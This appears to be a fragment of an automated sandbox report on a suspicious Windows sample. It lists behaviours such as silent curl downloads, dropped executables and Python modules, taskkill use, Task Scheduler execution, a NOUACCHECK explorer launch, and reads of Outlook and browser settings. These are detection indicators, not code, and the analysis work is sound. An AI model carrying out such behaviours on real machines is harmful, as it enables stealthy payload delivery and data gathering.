


Application launched itself
- cmd.exe (PID: 7916)
- cmd.exe (PID: 7452)
- cmd.exe (PID: 7868)
- python.exe (PID: 7484)
- pythonw.exe (PID: 2668)

Starts CMD.EXE and keeps the shell open after execution
- cmd.exe (PID: 7452)
- cmd.exe (PID: 7868)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 7868)
Starts Curl with silent output flags
- curl.exe (PID: 3448)
The process drops C-runtime libraries
- tar.exe (PID: 2432)
- curl.exe (PID: 3448)
- python.exe (PID: 3136)
Executable content was dropped or overwritten
- tar.exe (PID: 2432)
- python.exe (PID: 3136)
Process drops python dynamic module
- tar.exe (PID: 2432)
- python.exe (PID: 3136)
The executable file from the user directory is run by the CMD process
- python.exe (PID: 7484)
Loads Python modules
- python.exe (PID: 7484)
- python.exe (PID: 3136)
- pythonw.exe (PID: 2668)
- pythonw.exe (PID: 7420)
The process executes files with name similar to system file names
- cmd.exe (PID: 7868)


Launching explorer with NOUACCHECK flag
- explorer.exe (PID: 144)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 4776)
Reads the date of Windows installation
- SearchApp.exe (PID: 8000)
- StartMenuExperienceHost.exe (PID: 6856)
The process executes via Task Scheduler
- explorer.exe (PID: 144)

Reads Microsoft Outlook installation path


- mmc.exe (PID: 6196)
Reads Internet Explorer settings
- mmc.exe (PID: 6196)
INFO

